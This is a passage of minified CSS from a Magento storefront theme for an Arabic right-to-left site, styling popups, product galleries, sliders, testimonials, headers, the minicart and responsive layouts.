30px 30px}.modal_newsletter_popup.modal-popup .newsletter-popup-form .pop-sletter-footer{text-align:center;padding:15px;font-size:12px;background-color:#f4f4f4}.modal_newsletter_popup.modal-popup .newsletter-popup-form .action.subscribe{border-radius:0;margin-top:10px}.modal_newsletter_popup.modal-popup .newsletter-popup-form div.checkbox{color:#333;padding:9px 8px 6px;text-align:right;margin:0}.modal_newsletter_popup.modal-popup .newsletter-popup-form div.checkbox label{font-size:11px}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{background-image:none;box-shadow:none;line-height:inherit;margin:0;padding:0;cursor:pointer;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:-13px;top:-13px;z-index:1;width:30px;height:30px;border:3px solid #fff;background-color:#2a2a2a;color:#fff;font-size:19px;opacity:1;text-align:center;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.mfp-image-holder .mfp-close:hover,.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:focus,.mfp-iframe-holder .mfp-close:focus{border-color:#2a2a2a}.mgs-quickview-catalog-product-view{height:auto !important;overflow:hidden !important}.mgs-quickview-catalog-product-view .page-main.container{width:auto;min-height:0 !important;padding:0}.mgs-quickview-catalog-product-view .page-main.container .column.main{width:100%}.mgs-quickview-catalog-product-view .page-main.container>.row>.sidebar{display:none}.mgs-quickview-catalog-product-view .scroll-to-top,.mgs-quickview-catalog-product-view .box-tocart .action-add-to{display:none !important}.mgs-quickview-catalog-product-view .product-detail-infomation.col-xs-12{overflow-x:hidden;overflow-y:auto}.mgs-quickview-catalog-product-view .product-detail-infomation.col-xs-12 .product-detail-infomation-content{padding:30px 0}.mgs-quickview-catalog-product-view .product.media .product-image-base{margin-bottom:0}.mfp-mgs-quickview-frame .mfp-iframe-scaler{padding-top:63.75%}.YouTubePopUp-Wrap{position:fixed;width:100%;height:100%;background-color:#000;background-color:rgba(0,0,0,.8);top:0;left:0;z-index:9999999999999}.YouTubePopUp-animation{opacity:0;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:YouTubePopUp;animation-name:YouTubePopUp}@-webkit-keyframes YouTubePopUp{0%{opacity:0}100%{opacity:1}}@keyframes YouTubePopUp{0%{opacity:0}100%{opacity:1}}.YouTubePopUp-Content{max-width:680px;display:block;margin:0 auto;height:100%;position:relative}.YouTubePopUp-Content iframe{max-width:100% !important;width:100% !important;display:block !important;height:480px !important;border:none !important;position:absolute;top:0;bottom:0;margin:auto 0}.YouTubePopUp-Hide{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:YouTubePopUpHide;animation-name:YouTubePopUpHide}@-webkit-keyframes YouTubePopUpHide{0%{opacity:1}100%{opacity:0}}@keyframes YouTubePopUpHide{0%{opacity:1}100%{opacity:0}}.YouTubePopUp-Close{position:absolute;top:0;cursor:pointer;bottom:528px;right:0;margin:auto 0;width:24px;height:24px;font-size:30px;font-weight:700;color:#fff}.YouTubePopUp-Close:hover{opacity:.5}.product.media img{min-width:100%}.product.media .product-image-base{margin-bottom:10px;position:relative}.product.media.product-gallery-grid .row{margin:0 -5px}.product.media.product-gallery-grid .col-xs-6{padding:0 5px;margin-bottom:10px}.product.media.product-gallery-list .image-item{margin-bottom:30px}.product.media .parent__gallery-thumbnail{margin:0 -5px}.product.media .parent__gallery-thumbnail .owl-carousel .owl-nav>div{width:25px;height:25px;font-size:18px;margin-top:-10px;line-height:25px}.product.media .parent__gallery-thumbnail .owl-carousel .owl-nav>div i{line-height:22px}.product.media .parent__gallery-thumbnail .owl-carousel .owl-nav>div.owl-next{right:5px}.product.media .parent__gallery-thumbnail .owl-carousel .owl-nav>div.owl-prev{left:5px}.product.media .gallery-thumbnail .owl-item{padding:0 5px}.product.media .image-item{position:relative}.product.media .product-video-button a{position:absolute;bottom:20px;right:20px;height:44px;line-height:40px;border:2px solid #222;border-radius:40px;display:block;text-align:center;padding:0 30px;color:#222;font-size:14px;z-index:10}.product.media .product-video-button a i{margin-right:5px;font-size:20px;font-weight:700;vertical-align:middle}.product.media .product-video-button a:hover{color:#fff;border-color:#56cfe1;background-color:#56cfe1}.product.media .gallery-thumbnail .image-item{cursor:pointer}.product.media .gallery-thumbnail .image-item:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;opacity:.4;z-index:1}.product.media .gallery-thumbnail .image-item.active:after{opacity:0}.product.media .gallery-thumbnail .image-item.video-thumbnail:before{content:"\e604";background:rgba(255,255,255,.1);font-size:50px;color:#222;font-family:"Pe-icon-7-stroke";position:absolute;top:50%;left:0;transform:translateY(-50%);right:0;text-align:center;z-index:2}.sticky-info-multiple-col .product-info-main .product-info-price .price-box{display:table;margin:0 auto}.sticky-info-multiple-col .product-info-main .product-detail-deals{margin:25px auto 0}.sticky-info-multiple-col .swatch-attribute-options{display:table;margin:0 auto}.sticky-info-multiple-col .product-detail-infomation{text-align:center;padding-top:120px}.sticky-info-multiple-col .full-review.product-reviews-summary{margin:0 auto}.sticky-info-multiple-col .product-add-form .product-options-wrapper{padding-top:0}.sticky-info-multiple-col .product-add-form .table-wrapper.grouped{margin:0 0 25px}.sticky-info-multiple-col .product-add-form .table-wrapper.grouped thead tr th{text-align:center}.sticky-info-multiple-col .product-info-main .product-add-form .actions.action-add-to,.sticky-info-multiple-col .bundle-info .product-details .actions.action-add-to{margin-left:10px;clear:left;padding:20px 0 0;float:none;display:table;margin:0 auto}.sticky-info-multiple-col .product-info-main .product-add-form .box-tocart>.fieldset,.sticky-info-multiple-col .bundle-info .product-details .box-tocart>.fieldset{display:table;margin:0 auto;float:none}.sticky-info-multiple-col .product-info-main .product-add-form .actions button.tocart,.sticky-info-multiple-col .bundle-info .product-details .actions button.tocart{padding:0 25px}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-slider .slick-track,.slick-slider .slick-list{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}[dir=rtl] .slick-slide{float:right}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-track{visibility:hidden}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;padding:5px 0}.slick-arrow.slick-hidden{display:none}.product.media .row.vertical-thumbnail{margin-left:-5px;margin-right:-5px;display:table}.product.media .row.vertical-thumbnail .parent__gallery-thumbnail{margin:0;display:table-cell;width:1%;vertical-align:middle;padding:0 10px 0 0;min-width:90px}.product.media .row.vertical-thumbnail .product-image-base{display:table-cell;vertical-align:middle}.product.media .row.vertical-thumbnail .slick-slider .slick-arrow{width:25px;height:25px;font-size:18px;margin-top:-12.5px;line-height:22px;color:#ccc;border:2px solid #ccc;background:0 0;text-align:center;cursor:pointer;left:50%;margin-left:-12.5px;position:absolute;font-weight:700;bottom:-25px;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.product.media .row.vertical-thumbnail .slick-slider .slick-arrow:hover{background-color:#56cfe1;border-color:#56cfe1;color:#fff}.product.media .row.vertical-thumbnail .slick-slider .slick-arrow.pe-7s-angle-up{top:-20px;bottom:auto;z-index:1}.text-center .sharethis-inline-share-buttons{text-align:center !important}.text-right .sharethis-inline-share-buttons{text-align:right !important}.portfolio-detail-item .sharethis-inline-share-buttons{margin-bottom:20px;text-align:center !important}.lastest-posts-list .block-content .item .blog-content{display:table;width:100%}.lastest-posts-list .block-content .item .blog-content:not(:last-child){margin-bottom:20px}.lastest-posts-list .block-content .item .blog-content .image{width:100px;display:table-cell;vertical-align:top;padding-top:2px}.lastest-posts-list .block-content .item .blog-content .image.video{cursor:pointer}.lastest-posts-list .block-content .item .blog-content .short-detail{display:table-cell;vertical-align:top;padding-left:15px}.lastest-posts-list .block-content .item .blog-content .short-detail a{color:#222;display:block;line-height:1.5;font-weight:600}.lastest-posts-list .block-content .item .blog-content .short-detail a:hover,.lastest-posts-list .block-content .item .blog-content .short-detail a:active,.lastest-posts-list .block-content .item .blog-content .short-detail a:focus{color:#56cfe1}.lastest-posts-list .block-content .item .blog-content .short-detail .short-content>*:last-child{margin-bottom:0}.lastest-posts-list .block-content .item .blog-content .short-detail .comment-link{padding-top:7px;color:#b6b6b6}.lastest-posts-list .block-content .item .blog-content .short-detail .comment-link .fa{margin-right:4px}.lastest-posts-list .block-content .item:not(:last-child){margin-bottom:24px}.blog-list-blog .owl-carousel .owl-item{padding:0 15px}.testimonial-content.has-image:after{display:table;content:"";clear:both}.testimonial-content.has-image .author-thumbnail,.testimonial-content.has-image .content{float:right;vertical-align:top}.testimonial-content.has-image .author-thumbnail{width:100px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;overflow:hidden}.testimonial-content.has-image .content{width:calc(0%);padding-left:30px}.testimonial-list-block ul>.testimonial-item{margin-bottom:50px}.testimonial-list-block .owl-carousel .owl-item{padding:0 15px}.testimonial-list-block .owl-carousel .owl-item .testimonial-content{padding-top:22px}.testimonial-list-block .testimonial-content .content{padding-left:40px}.testimonial-list-block .testimonial-content .content blockquote{padding:0;border:none;font-size:16px;color:#282828;font-family:inherit;margin-bottom:12px;background:0 0}.testimonial-list-block .testimonial-content .content blockquote:before{content:"\f10e";font-family:FontAwesome;position:absolute;top:-22px;left:-26px;font-size:62px;z-index:0;color:rgba(40,40,40,.1);font-style:normal;line-height:1}.testimonial-list-block .testimonial-content .author-info .name{font-size:16px;font-weight:600;line-height:1.2;color:#2a2a2a}.testimonial-list-block .testimonial-content .author-info .infomation{font-size:12px;color:#a6a6a6}.testimonial-list-block.center_content .testimonial-item{text-align:center}.testimonial-list-block.center_content .testimonial-content{padding-top:0 !important}.testimonial-list-block.center_content .testimonial-content .content{float:none;padding-left:0 !important;width:100%}.testimonial-list-block.center_content .testimonial-content .content blockquote{margin-bottom:17px}.testimonial-list-block.center_content .testimonial-content .content blockquote:before{left:50%;font-size:30px;top:-28px;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}.testimonial-list-block.center_content .testimonial-content.has-image .author-thumbnail{float:none;margin:10px auto 40px}.testimonial-list-block.center_content .owl-carousel .owl-dots{margin-top:46px}.testimonial-list-block.boxed_content{background-color:#f6f6f8;padding:60px 120px}.testimonial-list-block.boxed_content .testimonial-content .content blockquote:before{left:0}.testimonial-list-block.default_template .testimonial-content .content blockquote{font-size:14px}.modal-popup.confirm .action-close{top:15px}.modal-popup.confirm .action-close:before{content:"\e680";font-family:'Pe-icon-7-stroke';font-size:20px;line-height:22px}.modal-popup.confirm .modal-footer .action-secondary,.modal-popup.confirm .modal-footer .action-primary{border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;height:36px;font-weight:600;padding:0 25px;line-height:34px;background-color:transparent}.modal-popup.confirm .modal-footer .action-primary{color:#fff;border:2px solid #222;background-color:#222}.modal-popup.confirm .modal-footer .action-primary:hover{color:#fff;border:2px solid #56cfe1;background-color:#56cfe1}.modal-popup.confirm .modal-footer .action-secondary{margin-right:15px;color:#fff;border:2px solid #56cfe1;background-color:#56cfe1}.modal-popup.confirm .modal-footer .action-secondary:hover{color:#fff;border:2px solid #222;background-color:#222}.video-banner{position:relative}.video-banner:after{content:"";position:absolute;left:0;right:0;bottom:8px;top:0;background-color:#000;opacity:.4}.video-banner .text{padding-top:200px;padding-bottom:200px;background-color:#f5f5f5;background-repeat:no-repeat;background-position:center center;background-size:cover;left:0;right:0;top:50%;z-index:1;text-align:center;position:relative}.video-banner .text:after{content:"";position:absolute;left:0;right:0;bottom:0;top:0;background:rgba(0,0,0,.5);z-index:-1}.video-banner #video-background:not(.loaded){display:none}.video-banner .loaded+.text{background:0 0 !important;padding:0 !important;position:absolute;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.video-banner .loaded+.text:after{content:none}.page-products-full-width .breadcrumbs .container,.page-products-full-width #maincontent{width:100%}.active-loading-gallery .product.media.product-gallery-grid{position:relative}.active-loading-gallery .product.media.product-gallery-grid:after{background-color:rgba(0,0,0,.7);content:"";position:absolute;left:0;right:0;top:0;bottom:0;background-image:url('../../frontend/Mgs/claue_rtl_child/ar_SA/images/loader.svg');background-repeat:no-repeat;background-position:center center;background-size:50px auto}.active-loading-gallery .product.media.product-gallery-list .image-item{position:relative}.active-loading-gallery .product.media.product-gallery-list .image-item:after{background-color:rgba(0,0,0,.7);content:"";position:absolute;left:0;right:0;top:0;bottom:0;background-image:url('../../frontend/Mgs/claue_rtl_child/ar_SA/images/loader.svg');background-repeat:no-repeat;background-position:center center;background-size:50px auto}.active-loading-gallery .product.media .product-image-base,.active-loading-gallery .product.media.swatched-image{position:relative}.active-loading-gallery .product.media .product-image-base:after,.active-loading-gallery .product.media.swatched-image:after{background-color:rgba(0,0,0,.7);content:"";position:absolute;left:0;right:0;top:0;bottom:0;background-image:url('../../frontend/Mgs/claue_rtl_child/ar_SA/images/loader.svg');background-repeat:no-repeat;background-position:center center;background-size:50px auto}.image-item.video-thumbnail a:after{position:absolute;content:"";z-index:10;top:0;left:0;right:0;bottom:0}.twitter-item{text-align:center}.twitter-item+.twitter-item{margin-top:30px}.twitter-item a{color:#222;font-weight:500}.twitter-item img{width:auto !important;margin:0 auto 10px}.btn-loadmore{border:2px solid #222;border-radius:40px;display:inline-block;height:50px;line-height:48px;padding:0 45px;font-size:14px;color:#222;cursor:pointer;font-weight:600}.btn-loadmore .icon{display:none}.btn-loadmore .icon .fa{font-size:20px;line-height:46px;text-align:center}.btn-loadmore:hover{background-color:#56cfe1;color:#fff;border-color:#56cfe1}.btn-loadmore.loading{background-color:#56cfe1;color:#fff;border-color:#56cfe1}.btn-loadmore.loading .text{display:none}.btn-loadmore.loading .icon{display:block}.block-customer-login .fieldset.login .actions-toolbar .action.remind{margin-left:0;margin-right:15px}.boxed .breadcrumbs ul.items{margin-right:15px}.lazy-loading-img .products-grid .product-item-info .product-top,.lazy-loading-img .list-products .product-item-info .product-image,.lazy-loading-img .promobanner,.lazy-loading-img .thumbnail-post,.lazy-loading-img .instagram-item{background-image:url('../../frontend/Mgs/claue_rtl_child/ar_SA/images/loader_black.svg');background-size:30px auto;background-position:center center;background-repeat:no-repeat}.white-text .content-heading h3.title,.white-text .content-heading .block-note{color:#fff}.white-text .content-heading h3.title:before,.white-text .content-heading .block-note:before,.white-text .content-heading h3.title:after,.white-text .content-heading .block-note:after{background-color:#fff}.white-text .testimonial-list-block .testimonial-content .content blockquote{color:#fff}.white-text .testimonial-list-block .testimonial-content .content blockquote:before{color:#fff !important}.white-text .testimonial-list-block.center_content .testimonial-item .author-info .name,.white-text .testimonial-list-block.center_content .testimonial-item .author-info .infomation{color:#fff}.service-boxed{margin-top:30px;margin-bottom:30px;background-color:#56cfe1}.service-boxed:after{content:"";display:table;clear:both}.service-boxed .icon-service{float:right;width:25%;padding:47px 30px 43px}.service-boxed .icon-service:hover{background-color:rgba(0,0,0,.1)}.service-boxed .icon-service .icon{padding-right:0;color:#fff}.service-boxed .icon-service .icon i{font-weight:600}.use-header10 #placeholder-header{display:none !important}.header.header10{background-color:#222;border-color:#222}.header.header10 .action.nav-toggle img{filter:brightness(0) invert(1);-webkit-filter:brightness(0) invert(1)}.header.header10 .search-form .actions-search .action-search,.header.header10 .dropdown-toplinks .dropdown-toggle,.header.header10 .header-wl a,.header.header10 .minicart-wrapper .action.showcart:before{color:#fff}.header.header10 .search-form .actions-search .action-search:hover:before,.header.header10 .dropdown-toplinks .dropdown-toggle:hover:before,.header.header10 .header-wl a:hover:before,.header.header10 .minicart-wrapper .action.showcart:before:hover:before,.header.header10 .search-form .actions-search .action-search:active:before,.header.header10 .dropdown-toplinks .dropdown-toggle:active:before,.header.header10 .header-wl a:active:before,.header.header10 .minicart-wrapper .action.showcart:before:active:before{color:#56cfe1}.header.header10 .minicart-wrapper .action.showcart:hover:before,.header.header10 .minicart-wrapper .action.showcart:active:before{color:#56cfe1}.header.header10 .minicart-wrapper .action.showcart>.counter.qty,.header.header10 .header-wl .count-wl{color:#000;background-color:#fff}.slider_item{position:relative}.slider_item:after{content:"";position:absolute;left:0;right:0;bottom:0;top:0;background-color:#000;opacity:.4;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.slider_item:hover:after{background-color:#56cfe1;opacity:.2}.slider_item .text-slider{position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);padding:0 15px;z-index:1}.slider_item .text-slider h2{font-weight:600;font-size:50px;letter-spacing:1px;margin:10px 0}.slider_item .text-slider p{max-width:500px;display:block;margin:0 auto 20px}#slider_jewelry.owl-carousel .owl-dots{display:table;margin:20px auto 0;position:absolute;bottom:0;left:50%;right:auto;transform:translateX(-50%);margin:0 0 20px}body>.loading-mask{position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;background-color:rgba(0,0,0,.8);background-image:url('../../frontend/Mgs/claue_rtl_child/ar_SA/images/loader.svg');background-repeat:no-repeat;background-position:center center;background-size:50px}body>.loading-mask .loader{display:none !important}.slider_comestics a{transition:all 0ms;-webkit-transition:all 0ms;-moz-transition:all 0ms;-o-transition:all 0ms}.slider_comestics h2{font-size:50px}.slider_comestics .slider-item:hover:before{background-color:rgba(0,0,0,.6)}.slider_comestics .slider-item:hover .text-slider{top:50%;visibility:visible;opacity:1;width:100%}.slider_comestics .slider-item:hover .bottom{bottom:-100px}.slider_comestics .slider-item:before{background-color:rgba(0,0,0,0);content:"";display:block;position:absolute;top:0;bottom:0;left:0;right:0;transition:all .43s;-webkit-transition:all .43s;-moz-transition:all .43s;-o-transition:all .43s}.slider_comestics .slider-item .text-slider{position:absolute;top:10%;visibility:hidden;opacity:0;padding:0 30px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transition:all .43s;-webkit-transition:all .43s;-moz-transition:all .43s;-o-transition:all .43s}.slider_comestics .slider-item .bottom{width:100%;position:absolute;bottom:0;transition:all .43s;-webkit-transition:all .43s;-moz-transition:all .43s;-o-transition:all .43s}.slider_comestics .slider-item .bottom h2{line-height:35px}.rorate .banner-text{transform:rotate(270deg);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-o-transform:rotate(270deg)}.rorate .banner-text>div{margin-right:-200px;padding-left:70px}.simple-product .products-grid .product-item-info .product-item-details{position:absolute;bottom:45px;right:30px;visibility:hidden;opacity:0;z-index:3;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.simple-product .products-grid .product-item-info .product-item-details .price-box .price{color:#ddd}.simple-product .products-grid .product-item-info .product-item-details .price-box .special-price .price{color:red}.simple-product .products-grid .product-item-info .product-item-details .product-item-name a{color:#fff}.simple-product .products-grid .product-item-info .product-item-details .product-item-name a:hover{color:#56cfe1}.simple-product .products-grid .product-item-info:hover .product-item-details{visibility:visible;opacity:1}.simple-product .products-grid .product-item-info:hover a.photo:after{opacity:.3;visibility:visible}.simple-product .single-product .products-grid .product-item-info .product-top a.photo{padding-top:calc(123.3333%) !important}.title-instagram .instagram-block{position:relative}.title-instagram .instagram-block .content-heading .block-note{font-size:16px;color:#222;display:inline-block;font-weight:600}.title-instagram .instagram-block .content-heading .name{visibility:visible !important;display:inline-block !important;line-height:22px}.outside .no-padding.container-fluid{padding:0 15px !important}.catalog-product-view .product.media{position:relative}.rotate-image{position:absolute;top:15px;right:15px;width:80px;height:38px;display:block;background-image:url('../../frontend/Mgs/claue_rtl_child/ar_SA/images/media_360.png');background-repeat:no-repeat;background-size:80px 77px;background-position:0 0;transition-property:transform;transition-duration:1s;z-index:10}.rotate-image:hover{background-position:0 -38.5px}.rotate-image-container .rotate-j360{position:fixed !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important;right:0 !important;bottom:0 !important}.rotate-image-container .rotate-j360#mgs_j360{background-color:#fff}.rotate-image-container .rotate-j360 img{max-width:100%;max-height:100%;width:auto;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.rotate-image-container .close-rotate{cursor:pointer;z-index:9999;position:fixed;right:20px;top:20px;color:#000;width:60px;height:60px;font-size:60px;background:0 0;border-width:initial;border-style:none;border-color:initial;border-image:initial;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.rotate-image-container .close-rotate span{display:block}.rotate-image-container .close-rotate:hover{color:#01bad4;transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg)}.cms-index-index .page-title-wrapper{display:none}.message.global.cookie{background-color:rgba(0,0,0,.85);position:fixed;z-index:99999;bottom:0;left:0;right:0;color:#fff}.message.global.cookie a{font-weight:600}.message.global.cookie .content{padding:15px 15px 0;text-align:center}.message.global.cookie .content strong{font-weight:600}.message.global.cookie .content .actions{padding-top:5px}.message.global.cookie .content .actions button{border:none;background:0 0 !important;white-space:nowrap;font-weight:600;text-decoration:underline}.message.global.cookie .content .actions button:hover{color:#56cfe1}.minicart-wrapper.minicart-wrapper--dropdown:after{content:none !important}.minicart-wrapper.minicart-wrapper--dropdown .block-minicart{position:absolute;right:auto;left:0;top:100%;bottom:auto;box-shadow:0 3px 9px rgba(0,0,0,.3);display:block;opacity:0;visibility:hidden;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px)}.minicart-wrapper.minicart-wrapper--dropdown .block-minicart .block-content{max-height:unset;overflow:hidden}.minicart-wrapper.minicart-wrapper--dropdown .block-minicart .block-content .minicart-items-wrapper{max-height:300px;overflow-x:hidden;overflow-y:auto;margin-left:-20px;height:auto !important}.minicart-wrapper.minicart-wrapper--dropdown .block-minicart .block-content ol.minicart-items{height:auto !important}.minicart-wrapper.minicart-wrapper--dropdown .block-content>.actions{padding-bottom:25px}.minicart-wrapper.minicart-wrapper--dropdown .block-content .subtitle.empty{padding:20px 0}.minicart-wrapper.minicart-wrapper--dropdown .close-minicart{display:none}.minicart-wrapper.minicart-wrapper--dropdown:hover .block-minicart,.minicart-wrapper.minicart-wrapper--dropdown.active .block-minicart{opacity:1;visibility:visible;transform:translateY(0px);-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px)}.product-gallery-popup img:not(.img-thumbs){cursor:zoom-in}.header .logo-left-header{padding:5px 0 !important;height:62px}.header .logo-left-header>strong{line-height:52px}.header .logo-left-header>strong img{max-height:52px;width:auto}.header.header9 .table-icon-menu>div{padding:12px 0 9px 20px}@media (min-width:1200px){.menu_vertical_fixed .header.header5 .navigation .nav-main-menu{display:block}.menu_vertical_fixed .header.header5 .navigation .nav-main-menu li.mega-menu-fullwidth.menu-2columns.hover-right>ul.dropdown-menu,.menu_vertical_fixed .header.header5 .navigation .nav-main-menu>li.hover-right>ul.dropdown-menu{right:100% !important;left:auto !important}}@media only screen and (max-width:1400px) and (min-width:992px){footer.footer .middle-footer .container .row .col-lg-3.col-md-3.col-sm-6.col-xs-12:nth-child(3){width:20%}footer.footer .middle-footer .container .row .col-lg-3.col-md-3.col-sm-6.col-xs-12:nth-child(4){width:30%}}@media screen and (min-width:992px){.header .dropdown-switcher{margin-right:20px}.top-header-content .row .col-md-4.hidden-sm.hidden-xs.col-sm-12.col-xs-12{display:flex;justify-content:end;align-items:center}.top-header-content .switcher.website.switcher-website{margin-left:15px;float:left}header .nav-tabs{display:none}}@media screen and (min-width:1400px){.slider_mgs_carousel .owl-item .item-image{height:552px}}@media screen and (min-width:1200px){.content-heading.mobile-visible{display:none}header .mobile-item-col:first-child{min-width:316px}.bottom-pagination .pages .pagination{float:inherit}.header .nav.nav-main-menu li a{font-size:20px !important}}@media only screen and (max-width:1199px) and (min-width:992px){.toolbar .modes,.toolbar .limiter,.toolbar .sorter{flex:inherit !important}.list-products .product-item-info .product-image{width:100%}.custom-static-block .list-products .product-item-info .product-item-details{padding-left:0 !important}.checkout-cart-index .checkout-extra>.block>.title{width:215px}}@media only screen and (max-width:1290px) and (min-width:1200px){body.wide .container{width:auto!important}}@media only screen and (max-width:991px) and (min-width:768px){.form.multicheckout.billing .actions-toolbar .btn,.multicheckout.address.form .actions-toolbar .btn,.form.multicheckout.shipping .actions-toolbar .btn{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}li.item.product.product-item-masonry.product-item-info.product-item.col-lg-6.col-md-6{width:50%}li.item.product.product-item-masonry.product-item-info.product-item.col-lg-3.col-md-3{width:25%}li.item.product.product-item-masonry.product-item-info.product-item.col-md-custom-5{width:20%}li.item.product.product-item-masonry.product-item-info.product-item.col-lg-2.col-md-2{width:16.66666667%}.catalog-product-view .product-info-main .product-add-form .actions button.tocart,.catalog-product-view .bundle-info .product-details .actions button.tocart{padding:0 20px}.product-info-main .product-add-form .box-tocart .field.qty>.control .input-text.qty,.bundle-info .product-details .box-tocart .field.qty>.control .input-text.qty{width:90px}}@media only screen and (max-width:1199px) and (min-width:851px){.header.header2 #mainMenu .level0>a.level0{color:#1a2854 !important}.download_app ul li a{line-height:0 !important}.download_app ul{align-items:flex-start !important}.download_app{align-items:baseline !important}.mgs-products.products-grid .product-item-info .product-top .actions-link a.action.quickview{width:38px}}@media screen and (max-width:1400px){.sidebar .list-products .product-item-info .product-item-details .btn.btn-cart{padding:0 10px !important}.smile-es-range-slider{width:76% !important}.products-grid.wishlist .product-item-info .box-tocart .field.qty>.control .input-text{width:57px}.list-products .product-item-info .product-item-details{padding-left:10px}.list-product-col{width:100% !important}.header .nav.nav-main-menu>li>a{padding:15px}.block.newsletter .actions{padding-left:20px}.top-footer .title strong{font-size:22px !important}.download_app p{font-size:22px !important;margin:0 30px 0 0}.top-footer .container,.middle-footer .container,.bottom-footer .container{max-width:1200px!important;width:100% !important}}@media screen and (max-width:1200px){.nav-before-open button.action.nav-toggle:before{display:none}.smile-es-range-slider{width:70% !important}.header .logo-header .logo{padding:0;margin:0 auto;text-align:center;display:flex;justify-content:center}.sidebar .list-products .product-item-info .product-item-details .btn.btn-cart{padding:0 25px !important}.products-grid.wishlist .product-item-info .box-tocart fieldset.fieldset,.products-grid.wishlist .product-item-info .box-tocart .product-item-actions button.action.btn.btn-primary.primary,.products-grid.wishlist .product-item-info .box-tocart .field.qty,.products-grid.wishlist .product-item-info .box-tocart .product-item-actions{width:100%}.products-grid.wishlist .product-item-info .price-box{min-height:53px}.toolbar.toolbar-products .toolbar.toolbar-products{justify-content:space-between}.category-product-actions .toolbar.toolbar-products{justify-content:space-between}.header .action.nav-toggle{margin-top:0}.top-footer .content{margin-left:10px}.list-products .product-item-info .product-item-details{padding-left:0}.list-products .product-item-info .product-item-details{width:100% !important}.post-list-body .post-list-item h2.mp-post-title a{font-size:18px}.mpblog-post-index #mpblog-list-container a.mp-read-more{font-size:18px}.mpblog-post-index #mpblog-list-container a.mp-read-more:after{font-size:20px}.nav.nav-tabs.menu-product-tabs li{margin-bottom:20px}.toolbar .sorter .sorter-options{padding:0 30px 0 0}.toolbar .sorter .sorter-action{padding:0 20px}.toolbar .modes .modes-mode{padding:0 20px}.category-product-actions .change-product-per-row .pr{margin-right:8px}.category-product-actions .change-product-per-row{margin-left:8px}.header:not(.header6):not(.header7) .megamenu-content .dropdown-switcher .dropdown-menu{right:15px !important;right:0 !important}.top-footer .container .row>div{align-items:center !important}.top-footer .container,.middle-footer .container,.bottom-footer .container{max-width:1000px!important;width:100%}.footer-container{padding:0 15px !important}.dropdown-menu{display:none !important;height:auto!important}.header .dropdown-switcher.open .dropdown-menu{display:block!important}.header:not(.header6):not(.header7) .nav-main-menu li>ul.sub-menu,.header:not(.header6):not(.header7) .nav-main-menu li>ul.dropdown-menu{padding:0 !important}.nav-before-open header.page-header .menu-wrapper .nav-tabs{margin:0}.nav-before-open header.page-header .menu-wrapper .tab-content .tab-pane nav.navigation{overflow:initial}.dropdown-menu.active{display:block !important}.nav-before-open header.page-header .header-area .nav-main-menu .category-menu .category-submenu .dropdown-submenu.active{left:0;top:-45px}.nav-before-open header.page-header .header-area .nav-main-menu .mega-menu-content .line .col-6{width:100% !important;max-width:100% !important}.nav-before-open header.page-header .header-area .nav-main-menu .mega-menu-content .line{display:block !important}.page-header-sliders .text-center.text-colour-white h2{font-size:40px}.cms-index-index .slider_mgs_carousel .owl-item .slide-text .inner-text{padding-left:0 !important}.page-header-sliders.template-1.fullscreen-slider.loaded{padding:20px;margin:20px 20px 0}.top-footer .frame .content{margin:0 10px}.download_app p{margin:0 20px}.footer-container .block.newsletter .action.subscribe{line-height:14px !important}header.page-header .logo{z-index:1;margin:10px 0}.mgs-products.products-grid .mgs-owl-carousel .product-item,.mgs-product.products-grid .mgs-owl-carousel 